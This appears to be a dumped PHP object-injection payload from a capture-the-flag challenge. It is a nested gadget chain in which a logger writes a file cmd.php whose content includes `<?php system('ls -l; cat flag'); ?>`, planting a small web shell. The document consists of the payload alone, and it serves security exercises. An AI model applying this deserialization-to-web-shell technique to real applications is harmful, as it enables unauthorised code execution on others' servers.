 __PHP_Incomplete_Class Object
(
    [__PHP_Incomplete_Class_Name] => Lyrics
    [lyrics:protected] => shell_lyrics
    [song:protected] => __PHP_Incomplete_Class Object
        (
            [__PHP_Incomplete_Class_Name] => Song
            [logger:protected] => __PHP_Incomplete_Class Object
                (
                    [__PHP_Incomplete_Class_Name] => Logger
                    [logwriter:protected] => __PHP_Incomplete_Class Object
                        (
                            [__PHP_Incomplete_Class_Name] => LogWriter_File
                            [filename:protected] => cmd.php
                            [format:protected] => __PHP_Incomplete_Class Object
                                (
                                    [__PHP_Incomplete_Class_Name] => LogFileFormat
                                    [filters:protected] => Array
                                        (
                                            [0] => __PHP_Incomplete_Class Object
                                                (
                                                    [__PHP_Incomplete_Class_Name] => OutputFilter
                                                    [matchPattern:protected] => /\[i\](.*)\[\/i\]/i
                                                    [replacement:protected] => <i>\1</i>
                                                )

                                        )

                                    [endl:protected] =>

                                )

                        )

                )

            [name:protected] => <?php system('ls -l; cat flag'); ?>
            [group:protected] => shell_group
            [url:protected] => https:\/\/shell.com
        )

)